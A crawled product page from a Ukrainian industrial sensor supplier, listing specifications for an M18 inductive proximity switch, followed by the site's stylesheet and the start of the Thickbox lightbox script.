

--- FILE ---
content_type: text/html; charset=Windows-1251
request_url: http://www.sensor.dp.ua/?catalog&dep=570&id=776
body_size: 3972
content:
<!DOCTYPE HTML>
<html lang="ru-RU">
<head>
	<title>Индуктивные выключатели  ВБ2.18М.75.5.х.4.К - Индуктивные датчики Мега-К - www.SENSOR.dp.ua</title>
	<meta charset="windows-1251" />
	<meta name="description" content="Индуктивные выключатели  ВБ2.18М.75.5.х.4.К" />
	<meta name="keywords" content="Индуктивные выключатели  ВБ2.18М.75.5.х.4.К" />
	<link rel="stylesheet" href="style/main.css" type="text/css" media="screen" />
	<script type="text/javascript" src="/swfobject.js"></script>
	<script type="text/javascript" src="/img_func.js"></script>
	<script type="text/javascript" src="/thickbox/jquery-latest.pack.js"></script>
	<script type="text/javascript" src="/thickbox/thickbox.js"></script>
	<link rel="stylesheet" href="/thickbox/thickbox.css" type="text/css" media="screen" />
	
	<script language="javascript" type="text/javascript">
		jQuery(document).ready(function()
				{
					jQuery("#menu_books").hide();
					jQuery("#menu_video").hide();
					jQuery("#menu_reg").hide();
					jQuery("#menu_links").hide();
				}
		);
		function show_submenu (layer_id)
		{
			jQuery("#menu_books").hide();
			jQuery("#menu_video").hide();
			jQuery("#menu_reg").hide();
			jQuery("#menu_links").hide();
			jQuery("#"+layer_id).fadeIn("slow");
		}
		function hide_submenus()
		{
			jQuery("#menu_books").fadeOut("slow");
			jQuery("#menu_video").fadeOut("slow");
			jQuery("#menu_reg").fadeOut("slow");
			jQuery("#menu_links").fadeOut("slow");
		}

	</script>
	
</head>
<body>
<div id="art-page-background-glare-image">
	<div id="wrapper">
		<div id="header">
			<div class="left leftside">
				<div id="star"><p style="text-align: center;">&nbsp;<a href="http://www.sensor.dp.ua"><img width="75" height="76" alt="sensor.dp.ua" src="/images/arts/alatyr.gif" /></a><br />
<strong>ПРОМЫШЛЕННАЯ ГРУППА </strong><span style="font-size: x-large;"><strong><a href="http://www.sensor.dp.ua">СЕНСОР</a>&nbsp;</strong></span></p>
<p style="text-align: center;">&nbsp;</p></div>
			</div>
			<div class="right rightside">
				<div id="mainmenu">
					<ul>
						<li><a href="/?static=12">О нас</a></li>
						<li><a href="/?news">Новости</a></li>
						<li>
							<a href="#" >Каталоги</a>
							<ul>
								<li><a href="/?books">Каталоги скачать</a></li>
								<li><a href="/?catalog&amp;dep=126">Статьи</a></li>
								<li><a href="/?catalog&amp;dep=127">Прайсы</a></li>
								<li><a href="/?catalog&amp;dep=128">Сертификаты</a></li>
							</ul>
						</li>
						<li>
							<a href="#" title="">Медиа</a>
							<ul>
								<li><a href="/?video">Фильмы</a></li>
								<li><a href="/?catalog&amp;dep=129">Фото</a></li>
							</ul>
						</li>
						<li>
                       <!-- <a href="#" title="">Посетителям</a>
							<ul>
								<li><a href="/forum/ucp.php?mode=register">Регистрация</a></li>
								<li><a href="/forum/ucp.php?mode=login">Вход для пользователей</a></li>
							</ul> -->							 
						</li>
						<li><a href="/?static=10">Контакты</a></li>
						<li>
							<a href="#" title="">Ссылки</a>
							<ul>
								<li><a href="/?static=13">Наши друзья</a></li>
								<li><a href="/?static=14">Интересные ссылки</a></li>
							</ul>
						</li>
                  <!-- <li><a href="/forum/">Форум</a></li> -->
						<li><a href="/?sitemap">Карта сайта</a></li>
						<li><a href="/?static=16">Поиск</a></li>
					</ul>
				</div>
				<div id="slogan"><p style="text-align: center"><span style="color: rgb(255, 0, 0); "><span style="font-size: large; ">Производим&nbsp;бесконтактные датчики положения: индуктивные, оптические, емкостные.</span></span></p></div>
				<div id="nav">
					<div class="navigator"></div>

				</div>
			</div>
		</div>
		<div id="header2"></div>
		<div id="content-wrapper">
			<div class="left leftside">
				<div id="vmenu">

					<ul>
																																																																		<li><a href="/?catalog&dep=543" class="yellow_link">Датчики Сенсор</a></li>
																																																																																																																																																																																																																																																																																																																																																																																																												<li><a href="/?catalog&dep=271" class="yellow_link">Датчики Теко</a></li>
																																																																																																																																																																																																																								<li><a href="/?catalog&dep=205" class="yellow_link">Энкодеры СКБ ИС</a></li>
																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																												<li><a href="/?catalog&dep=641" class="yellow_link">Преобразователи давления WIKA</a></li>
																								<li><a href="/?catalog&dep=200" class="yellow_link">Автоматизация Производства</a></li>
																																																																																																																																				<li><a href="/?catalog&dep=207" class="yellow_link">ТОП-100 производителей</a></li>
																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																<li><a href="/?catalog&dep=273" class="yellow_link">СПЕЦпредложение</a></li>
																								<li><a href="/?catalog&dep=274" class="yellow_link">Склад на сегодня</a></li>
																								<li><a href="/?catalog&dep=283" class="yellow_link">Вакансии</a></li>
																		<li class="vmenu2"></li>
					</ul>
					<?php endif; ?>
				</div>



				<div id="block">
					<ul style="background:url('images/block.jpg');"><p><a href="http://www.teko.dp.ua/?static=21"><span style="font-size: medium; "><span style="font-family: Arial; "><span style="color: rgb(255, 0, 0); "><strong>Подбор датчиков ТЕКО</strong></span></span></span></a></p>
<p><font size="2"><b>(+38) 066-488-95-33</b></font></p>
<p><font size="2"><b>(+38) 097-288-84-12</b></font></p>
<p>&nbsp;</p>
<p><span style="color: rgb(51, 51, 51); "><span style="font-family: Arial; "><a href="http://www.sensor.dp.ua/?catalog&amp;dep=201">Сенсор&nbsp;</a></span></span></p>
<p><span style="color: rgb(51, 51, 51); "><span style="font-family: Arial; "><a href="http://www.sensor.dp.ua/?catalog&amp;dep=590">Бесконтактные выключатели</a>&nbsp;</span></span></p>
<p><strong><span style="color: rgb(51, 51, 51); "><span style="font-family: Arial; ">Датчики: </span></span></strong></p>
<p><span style="color: rgb(51, 51, 51); "><span style="font-family: Arial; "><a href="http://www.sensor.dp.ua/?catalog&amp;dep=284">- Положения&nbsp;</a></span></span></p>
<p><span style="color: rgb(51, 51, 51); "><span style="font-family: Arial; "><a href="http://www.sensor.dp.ua/?catalog&amp;dep=284">- Бесконтактные </a></span></span></p>
<p><span style="color: rgb(51, 51, 51); "><span style="font-family: Arial; "><a href="http://www.sensor.dp.ua/?catalog&amp;dep=570">- Индуктивные</a></span></span></p>
<p><span style="color: rgb(51, 51, 51); "><span style="font-family: Arial; "><a href="http://www.sensor.dp.ua/?catalog&amp;dep=609&amp;id=1293">- Ёмкостные</a></span></span></p>
<p><span style="color: rgb(51, 51, 51); "><span style="font-family: Arial; "><a href="http://www.sensor.dp.ua/?catalog&amp;dep=586&amp;id=1175">- Оптические</a></span></span></p>
<p><span style="color: rgb(51, 51, 51); "><span style="font-family: Arial; "><a href="http://www.sensor.dp.ua/?catalog&amp;dep=205&amp;id=1291">- Лазерные</a></span></span></p>
<p><span style="color: rgb(51, 51, 51); "><span style="font-family: Arial; "><a href="http://www.sensor.dp.ua/?catalog&amp;dep=335&amp;id=105">- Угловых перемещений</a></span></span></p>
<p><span style="color: rgb(51, 51, 51); "><span style="font-family: Arial; "><a href="http://www.sensor.dp.ua/?catalog&amp;dep=335&amp;id=106">- Линейных перемещений</a></span></span></p>
<p><span style="color: rgb(51, 51, 51); "><span style="font-family: Arial; "><a href="http://www.sensor.dp.ua/?catalog&amp;dep=249">- Фотодатчики </a></span></span></p>
<p><span style="color: rgb(51, 51, 51); "><span style="font-family: Arial; "><a href="http://www.sensor.dp.ua/?catalog&amp;dep=512">- Энкодеры</a></span></span>&nbsp;</p>
<p><a href="http://www.sensor.dp.ua/?catalog&amp;dep=505">- Промышленные контроллеры</a></p>
<p><a href="http://www.sensor.dp.ua/?catalog&amp;dep=522">- Частотные преобразователи</a></p>
<p><a href="http://www.sensor.dp.ua/?catalog&amp;dep=538">- Тензометрические датчики</a></p>
<p>&nbsp;</p>
<!-- Global site tag (gtag.js) - Google Analytics --> <script async src="https://www.googletagmanager.com/gtag/js?id=UA-22862680-1"></script> <script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-22862680-1');
</script>
<p>&nbsp;</p>
<p>&nbsp;</p>
<div id="gtx-trans" style="position: absolute; left: -32px; top: 7px;">
<div class="gtx-trans-icon">&nbsp;</div>
</div>

						<p>...</p>
					</ul>

				</div>


			</div>
		</div>
		<div id="content" class="rightside right">
			<div id="content" style="width: 690px; padding-right: 15px;">
				<br />

<script type="text/javascript" language="javascript">
	function show_comments()
	{
		jQuery('#article_area').attr('className', 'article_tbg_small');
		jQuery('#comments_area').attr('className', 'article_tbg_comments_big');
	}
</script>

<a href="/" class="navigator">Главная страница</a>&nbsp;<span class="navigator">/</span>&nbsp;<a href="/?catalog&dep=207" class="navigator">ТОП-100 производителей</a> <span class="navigator">/</span> <a href="/?catalog&dep=568" class="navigator">Датчики Мега-К & СТРАУС</a> <span class="navigator">/</span> <a href="/?catalog&dep=569" class="navigator">Продукция Мега-К</a> <span class="navigator">/</span> <a href="/?catalog&dep=570" class="navigator">Индуктивные датчики Мега-К</a>&nbsp;<span class="navigator">/&nbsp;Индуктивные выключатели  ВБ2.18М.75.5.х.4.К</span>
<div style="height: 50px;"><font size="1"> <h1>Индуктивные выключатели  ВБ2.18М.75.5.х.4.К</h1></font></div>
<div class="transparent_bg" style="overflow: auto;"><br /> <br /> <br />  

<h1><span style="font-size: small;">Индуктивные выключатели&nbsp; ВБ2.18М.75.5.х.4.К</span></h1>
<table width="500" border="0" style="border-collapse: collapse">
    <tbody>
        <tr>
            <td width="169" class="ctb1">
            <div><img alt="М18х1" src="/megak/imgs/pic_m18.gif" /><br />
            M18x1</div>
            </td>
            <td class="bb">
            <div style="text-align: center;"><strong>индуктивные выключатели</strong></div>
            <div style="text-align: center;"><i>постоянный или переменный ток</i></div>
            <div style="text-align: center;">М18 х 1</div>
            </td>
        </tr>
    </tbody>
</table>
<div>&nbsp;</div>
<table width="550" cellspacing="1">
    <tbody>
        <tr class="ctt">
            <td colspan="2">
            <div>Типоразмер&nbsp;&nbsp;&nbsp;<b>М18х1</b>,&nbsp;&nbsp; длина 75</div>
            </td>
        </tr>
        <tr class="cti1">
            <td height="340" align="center" colspan="2">
            <div><img border="0" src="/megak/imgs/pic/2/VB2_18M_75_K.jpg" alt="" /></div>
            </td>
        </tr>
        <tr class="cti1">
            <td>
            <div>Способ монтажа</div>
            </td>
            <td width="210" align="center">
            <div>Встраиваемый заподлицо</div>
            </td>
        </tr>
        <tr class="cti1">
            <td>
            <div>Расстояние срабатывания (<b>Sn</b>)</div>
            </td>
            <td align="center">
            <div><b>5,0 мм</b></div>
            </td>
        </tr>
        <tr class="cti1">
            <td>
            <div>Гарантированный интервал срабатывания (<b>Sa</b>)</div>
            </td>
            <td align="center">
            <div><b>0 ... 4,0 мм</b></div>
            </td>
        </tr>
        <tr>
            <td height="3" colspan="2">
            <div>&nbsp;</div>
            </td>
        </tr>
        <tr class="cti2">
            <td>
            <div><a href="/?catalog&amp;dep=572&amp;id=593" title="посмотреть схему подключения" target="_blank">Замыкающий</a></div>
            </td>
            <td align="center">
            <div><b>ВБ2.18М.75.5.7.4.К</b></div>
            </td>
        </tr>
        <tr class="cti2">
            <td>
            <div><a href="/?catalog&amp;dep=572&amp;id=594" title="посмотреть схему подключения" target="_blank">Размыкающий</a></div>
            </td>
            <td align="center">
            <div><b>ВБ2.18М.75.5.8.4.К</b></div>
            </td>
        </tr>
        <tr>
            <td height="3" colspan="2">
            <div>&nbsp;</div>
            </td>
        </tr>
        <tr class="cti1">
            <td>
            <div>Напряжение питания</div>
            </td>
            <td align="center">
            <div>~24 ... 250 В, 45 ... 65 Гц /<br />
            -30 ... 250 В</div>
            </td>
        </tr>
        <tr class="cti1">
            <td>
            <div>Ток нагрузки максимальный</div>
            </td>
            <td align="center">
            <div>250 мА</div>
            </td>
        </tr>
        <tr class="cti1">
            <td>
            <div>Падение напряжения</div>
            </td>
            <td align="center">
            <div>Не более 8 В</div>
            </td>
        </tr>
        <tr class="cti1">
            <td>
            <div>Частота срабатывания максимальная</div>
            </td>
            <td align="center">
            <div>500 Гц</div>
            </td>
        </tr>
        <tr class="cti1">
            <td>
            <div>Остаточный ток</div>
            </td>
            <td align="center">
            <div>Не более 3,0 мА</div>
            </td>
        </tr>
        <tr class="cti1">
            <td>
            <div>Индикатор срабатывания</div>
            </td>
            <td align="center">
            <div>Есть</div>
            </td>
        </tr>
        <tr class="cti1">
            <td>
            <div>Защита от короткого замыкания в нагрузке</div>
            </td>
            <td align="center">
            <div>Нет</div>
            </td>
        </tr>
        <tr class="cti1">
            <td>
            <div>Заземляющий вывод</div>
            </td>
            <td align="center">
            <div>Есть</div>
            </td>
        </tr>
        <tr class="cti1">
            <td height="3" colspan="2">
            <div>&nbsp;</div>
            </td>
        </tr>
        <tr class="cti1">
            <td>
            <div>Воспроизводимость</div>
            </td>
            <td align="center">
            <div>5%</div>
            </td>
        </tr>
        <tr class="cti1">
            <td>
            <div>Гистерезис</div>
            </td>
            <td align="center">
            <div>Не более 15%</div>
            </td>
        </tr>
        <tr class="cti1">
            <td>
            <div>Степень защиты</div>
            </td>
            <td align="center">
            <div>IP67</div>
            </td>
        </tr>
        <tr class="cti1">
            <td>
            <div>Диапазон рабочих температур</div>
            </td>
            <td align="center">
            <div>от -25<sup>о</sup>С до +70<sup>о</sup>С</div>
            </td>
        </tr>
        <tr class="cti1">
            <td>
            <div>Категория применения коммутирующего элемента</div>
            </td>
            <td align="center">
            <div>DC13 / AC140</div>
            </td>
        </tr>
        <tr>
            <td height="3" colspan="2">
            <div>&nbsp;</div>
            </td>
        </tr>
        <tr class="cti1">
            <td>
            <div>Способ подключения</div>
            </td>
            <td align="center">
            <div>Кабель 3х0,35 мм<sup>2</sup></div>
            </td>
        </tr>
        <tr class="cti1">
            <td>
            <div>Материал корпуса</div>
            </td>
            <td align="center">
            <div>Латунь</div>
            </td>
        </tr>
        <tr class="cti1">
            <td>
            <div>Масса</div>
            </td>
            <td align="center">
            <div>Не более 180 г</div>
            </td>
        </tr>
    </tbody>
</table>
<div>&nbsp;</div>
<p>Комментировать статьи могут только зарегистрированные пользователи. <a href="/forum/ucp.php?mode=register">Перейти к регистрации</a></p>
</div>			</div>
		</div>
		<div class="art-footer">
			<div class="art-footer-t">
				<div class="art-footer-body">
					<div class="art-footer-text">
						<p>Copyright © 2014. All Rights Reserved. 
						</p>
					</div>
				</div>
				<div style="float:left;font-size:11px;color:#999;overflow:hidden;" class="sape_div">
				</div>
				<div class="cleared"></div>
			</div>
		</div>
	</div>
</div>

</body>
</html>test

--- FILE ---
content_type: text/css
request_url: http://www.sensor.dp.ua/style/main.css
body_size: 1758
content:
body {margin:0;padding:0;border:0;font-family:Sans-serif,Arial,Helvetica;font-size:14px;font-weight:normal;background-color:#015465;color:#434443;background-image: url(images/Bottom_texture.jpg); background-repeat: repeat; background-attachment: fixed; 
background-position: top left;}
img{border:0;}

a {text-decoration:none}
a:hover{text-decoration:underline}

.left{float:left}
.right{float:right}

.rightside {
	width: 705px;
}
.leftside {
	width: 280px;
	margin: 7px 0 0 5px;
}


#wrapper {
	background-image:url(images/bg.gif);
	background-repeat:repeat-y;
	width:1000px;
	margin:0 auto;
	margin-top: 54px;
}

#art-page-background-glare-image
{
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  right: 0;
  background-attachment: fixed;
  background-image: url('images/page_gl.png');
  background-repeat: no-repeat;
  background-position: top center;
}

#header {
	position:relative;
	height:306px;
	background-image:url(images/head.jpg);
}
#header * {color:#fff}
#header .leftside {text-align:center}
.art-logo-name a:hover {text-decoration: none;}
.art-logo-text {margin-top: -14px;font-size:20px;font-weight:normal;}
#slogan-text {color:#000000;}
#mainmenu {margin-top:50px}
#mainmenu ul {margin:0;padding:0;list-style:none;}
#mainmenu>ul>li{float:left;display:block;margin-right:6px;position:relative;line-height:1.5;border-radius:4px;}
#mainmenu ul ul{position:absolute;margin-top:-3px;visibility:hidden;border-radius:4px;border-top-left-radius:0;}
#mainmenu ul li:hover{background-color:#00645f;border-radius:4px;}
#mainmenu>ul>li:hover ul{visibility:visible;background-color:#00645f;}
#mainmenu ul ul li {display:block; min-width:120px;}
#mainmenu a, #mainmenu a:visited {display:block;font-size:14px;padding:0 4px;white-space:nowrap}
#mainmenu a:hover {background-color:#00645f;border-radius:4px;}

#slogan{margin-top:91px;width:415px;font-size:12px;font-weight:normal;}

#header #nav  {margin-top:-18px;font-size:14px}

#nav .navigator {margin-top:-18px;font-size:12px}

.navigator
{
color:#FFF;
text-decoration:none;
font-weight:bold;
font-size:12px;
position: relative;
}
a.navigator:link
{
color:#FFF;
text-decoration:none;
font-weight:normal;
font-size:12px;
}
a.navigator:active
{
color:#FFCC00;
text-decoration:none;
font-weight:normal;
font-size:12px;
}
a.navigator:hover
{
color:#FFCC00;
text-decoration:none;
font-weight:normal;
font-size:12px;
}


#header2 {
	background-image:url(images/head2.jpg);
	height: 22px;
	position:absolute;
	width:1000px
}

#content {margin-top:-17px;}
#content h1 {padding-top: 50px;}

#vmenu {margin-top: -11px;}	
#vmenu li
{list-style: none; /* пїЅпїЅпїЅпїЅпїЅпїЅпїЅ пїЅпїЅпїЅпїЅпїЅпїЅпїЅпїЅ пїЅпїЅпїЅпїЅпїЅпїЅпїЅ */
    background: url(images/vmenu_bg.png) no-repeat 0 0px;  /* пїЅпїЅпїЅпїЅпїЅпїЅпїЅпїЅпїЅ пїЅпїЅпїЅпїЅ */
    padding-left: 12px; /* пїЅпїЅпїЅпїЅпїЅпїЅпїЅ пїЅпїЅпїЅпїЅпїЅ пїЅпїЅпїЅпїЅпїЅпїЅ */
	position: relative;height: 46px;left: -5px;
	width: 93%;}

	#vmenu .vmenu2 
{background-image: url(images/vmenu2.jpg);
height: 15px;
position: relative;
width: 93%;
}
#vmenu ul {margin:0;padding:0;}
#vmenu>ul>li{float:left;display:block;margin-right:6px;position:relative;border-radius:4px;}
#vmenu ul ul{position:absolute;margin-top:-3px;visibility:hidden;border-radius:4px;border-top-left-radius:0;}
#vmenu ul li:hover{background-color:#ef8515;border-radius:4px;}
#vmenu>ul>li:hover ul{visibility:visible;background-color:#ef8515;}
#vmenu ul ul li {display:block; min-width:120px;}
#vmenu a, #vmenu a:visited {display:block;font-size:16px;padding:0 20px;white-space:nowrap; color: #504D55; line-height: 34px;}
#vmenu a:hover {background-color:#ef8515;border-radius:4px; padding: 0 13px 0 20px;font-weight: normal;color: #FFFFFF;}


#block
{
position: relative;
float: left;
display: block;
left: -5px;
top: -13px;
}
#block ul {font-size:13px;}


/* begin Footer */


.art-footer
{
  position: relative;
  overflow: hidden;
  width: 100%;
}


.art-footer-t
{
  position: relative;
height: 178px;
  background-image: url('images/footer_t.jpg');
  background-position: left bottom;
}

.art-footer-body
{
    position:relative;
    padding: 50px;
}


.art-footer-text p
{
  padding:0;
  margin:0;
}

.art-footer,
.art-footer a,
.art-footer a:link,
.art-footer a:visited,
.art-footer a:hover
{
    color: #FFFFFF;
    font-size: 13px;
}

.art-footer-text
{
  padding: 0 10px 0 10px;

}

.art-footer,
.art-footer-text,
.art-footer p
{
  text-align: center;
}

/* end Footer */

.ctt { 
	FONT-SIZE: 12pt;
	text-align: center; 
	COLOR: #ACBEDD;
	BACKGROUND: #1C3B7C;
}
.ctb1 { 
	BACKGROUND: #CCCCCC;
	BORDER: 1px solid #1C3B7C;
}
.ctb { 
	BACKGROUND: #FFFFCC;
	FONT-FAMILY: Tahoma, Arial;	
}
.dat { 
	FONT-SIZE: 8pt;
	text-align: right; 
	COLOR: #8999BB;	
}


.cte1 {background-color: #9CB1D3;}
.cte2 {background-color: #B8CAE7;}


.cti1 {background-color: #9CB1D3;}
.cti2 {background-color: #8FA8D1;}

.bo   {background-color: #9AB3DA;}
.cto1 {background-color: #9AB3DA;}
.cto2 {background-color: #84A0D0;}


.ctu1 {background-color: #84A0D0;}
.ctu2 {background-color: #9AB3DA;}


.ctm1 {background-color: #9CB1D3;}
.ctm2 {background-color: #B8CAE7;}





.ctt1 { 
	FONT-SIZE: 10pt;
	text-align: left; 
	COLOR: #FFFFCC;
	BACKGROUND: #1C3B7C;
}
.ctt2 {
	BACKGROUND: #B8CAE7;
	BORDER: 1px solid #1C3B7C;	
}
.ctt3 { 
	FONT-SIZE: 8pt;
	text-align: justify; 

}

.cts1 { 
	FONT-SIZE: 8pt;
	text-align: center; 
	COLOR: #1C3B7C;

}
.cts5 {
	BACKGROUND: #B8CAE7;
	text-align: center; 	
}
.cts2 {
	FONT-SIZE: 10pt;
	text-align: left; 
	COLOR: #FFFFCC;
	BACKGROUND: #1C3B7C;	
}
.cts3 {
	BACKGROUND: #84A0D0;
}


.t1  { 
	font-size: 9pt; 
	text-align: justify; 
	text-indent: 15px; 
	margin: 5px 0; }
.t2 {
	FONT-SIZE: 9pt; 
	TEXT-ALIGN: justify;
	text-indent: 15px;
	margin: 0px 0px 0px 30px;
}
.t3 {
	FONT-SIZE: 9pt; 
	TEXT-ALIGN: center;
	margin: 0px 0px 0px 0px;
}
.t4 {
	FONT-SIZE: 9pt; 
	TEXT-ALIGN: left;
	margin: 0px 0px 0px 0px;
}

--- FILE ---
content_type: application/javascript
request_url: http://www.sensor.dp.ua/thickbox/thickbox.js
body_size: 12616
content:
/*
 * Thickbox 3.1 - One Box To Rule Them All.
 * By Cody Lindley (http://www.codylindley.com)
 * Copyright (c) 2007 cody lindley
 * Licensed under the MIT License: http://www.opensource.org/licenses/mit-license.php
*/
jQuery.noConflict();  
var tb_pathToImage = "/thickbox/loadingAnimation.gif";

/*!!!!!!!!!!!!!!!!! edit below this line at your own risk !!!!!!!!!!!!!!!!!!!!!!!*/

//on page load call tb_init
jQuery(document).ready(function(){   
	tb_init('a.thickbox, area.thickbox, input.thickbox');//pass where to apply thickbox
	imgLoader = new Image();// preload image
	imgLoader.src = tb_pathToImage;
});

//add thickbox to href & area elements that have a class of .thickbox
function tb_init(domChunk){
	jQuery(domChunk).click(function(){
	var t = this.title || this.name || null;
	var a = this.href || this.alt;
	var g = this.rel || false;
	tb_show(t,a,g);
	this.blur();
	return false;
	});
}

function tb_show(caption, url, imageGroup) {//function called when the user clicks on a thickbox link

	try {
		if (typeof document.body.style.maxHeight === "undefined") {//if IE 6
			jQuery("body","html").css({height: "100%", width: "100%"});
			jQuery("html").css("overflow","hidden");
			if (document.getElementById("TB_HideSelect") === null) {//iframe to hide select elements in ie6
				jQuery("body").append("<iframe id='TB_HideSelect'></iframe><div id='TB_overlay'></div><div id='TB_window'></div>");
				jQuery("#TB_overlay").click(tb_remove);
			}
		}else{//all others
			if(document.getElementById("TB_overlay") === null){
				jQuery("body").append("<div id='TB_overlay'></div><div id='TB_window'></div>");
				jQuery("#TB_overlay").click(tb_remove);
			}
		}
		
		if(tb_detectMacXFF()){
			jQuery("#TB_overlay").addClass("TB_overlayMacFFBGHack");//use png overlay so hide flash
		}else{
			jQuery("#TB_overlay").addClass("TB_overlayBG");//use background and opacity
		}
		
		if(caption===null){caption="";}
		jQuery("body").append("<div id='TB_load'><img src='"+imgLoader.src+"' /></div>");//add loader to the page
		jQuery('#TB_load').show();//show loader
		
		var baseURL;
	   if(url.indexOf("?")!==-1){ //ff there is a query string involved
			baseURL = url.substr(0, url.indexOf("?"));
	   }else{ 
	   		baseURL = url;
	   }
	   
	   var urlString = /\.jpg$|\.jpeg$|\.png$|\.gif$|\.bmp$/;
	   var urlType = baseURL.toLowerCase().match(urlString);

		if(urlType == '.jpg' || urlType == '.jpeg' || urlType == '.png' || urlType == '.gif' || urlType == '.bmp'){//code to show images
				
			TB_PrevCaption = "";
			TB_PrevURL = "";
			TB_PrevHTML = "";
			TB_NextCaption = "";
			TB_NextURL = "";
			TB_NextHTML = "";
			TB_imageCount = "";
			TB_FoundURL = false;
			if(imageGroup){
				TB_TempArray = jQuery("a[@rel="+imageGroup+"]").get();
				for (TB_Counter = 0; ((TB_Counter < TB_TempArray.length) && (TB_NextHTML === "")); TB_Counter++) {
					var urlTypeTemp = TB_TempArray[TB_Counter].href.toLowerCase().match(urlString);
						if (!(TB_TempArray[TB_Counter].href == url)) {						
							if (TB_FoundURL) {
								TB_NextCaption = TB_TempArray[TB_Counter].title;
								TB_NextURL = TB_TempArray[TB_Counter].href;
								TB_NextHTML = "<span id='TB_next'>&nbsp;&nbsp;<a href='#'>Next &gt;</a></span>";
							} else {
								TB_PrevCaption = TB_TempArray[TB_Counter].title;
								TB_PrevURL = TB_TempArray[TB_Counter].href;
								TB_PrevHTML = "<span id='TB_prev'>&nbsp;&nbsp;<a href='#'>&lt; Prev</a></span>";
							}
						} else {
							TB_FoundURL = true;
							TB_imageCount = "Image " + (TB_Counter + 1) +" of "+ (TB_TempArray.length);											
						}
				}
			}

			imgPreloader = new Image();
			imgPreloader.onload = function(){		
			imgPreloader.onload = null;
				
			// Resizing large images - orginal by Christian Montoya edited by me.
			var pagesize = tb_getPageSize();
			var x = pagesize[0] - 150;
			var y = pagesize[1] - 150;
			var imageWidth = imgPreloader.width;
			var imageHeight = imgPreloader.height;
			if (imageWidth > x) {
				imageHeight = imageHeight * (x / imageWidth); 
				imageWidth = x; 
				if (imageHeight > y) { 
					imageWidth = imageWidth * (y / imageHeight); 
					imageHeight = y; 
				}
			} else if (imageHeight > y) { 
				imageWidth = imageWidth * (y / imageHeight); 
				imageHeight = y; 
				if (imageWidth > x) { 
					imageHeight = imageHeight * (x / imageWidth); 
					imageWidth = x;
				}
			}
			// End Resizing
			
			TB_WIDTH = imageWidth + 30;
			TB_HEIGHT = imageHeight + 60;
			jQuery("#TB_window").append("<a href='' id='TB_ImageOff' title='Close'><img id='TB_Image' src='"+url+"' width='"+imageWidth+"' height='"+imageHeight+"' alt='"+caption+"'/></a>" + "<div id='TB_caption'>"+caption+"<div id='TB_secondLine'>" + TB_imageCount + TB_PrevHTML + TB_NextHTML + "</div></div><div id='TB_closeWindow'><a href='#' id='TB_closeWindowButton' title='Р—Р°РєСЂС‹С‚СЊ'>Р—Р°РєСЂС‹С‚СЊ</a></div>"); 		
			
			jQuery("#TB_closeWindowButton").click(tb_remove);
			
			if (!(TB_PrevHTML === "")) {
				function goPrev(){
					if(jQuery(document).unbind("click",goPrev)){jQuery(document).unbind("click",goPrev);}
					jQuery("#TB_window").remove();
					jQuery("body").append("<div id='TB_window'></div>");
					tb_show(TB_PrevCaption, TB_PrevURL, imageGroup);
					return false;	
				}
				jQuery("#TB_prev").click(goPrev);
			}
			
			if (!(TB_NextHTML === "")) {		
				function goNext(){
					jQuery("#TB_window").remove();
					jQuery("body").append("<div id='TB_window'></div>");
					tb_show(TB_NextCaption, TB_NextURL, imageGroup);				
					return false;	
				}
				jQuery("#TB_next").click(goNext);
				
			}

			document.onkeydown = function(e){ 	
				if (e == null) { // ie
					keycode = event.keyCode;
				} else { // mozilla
					keycode = e.which;
				}
				if(keycode == 27){ // close
					tb_remove();
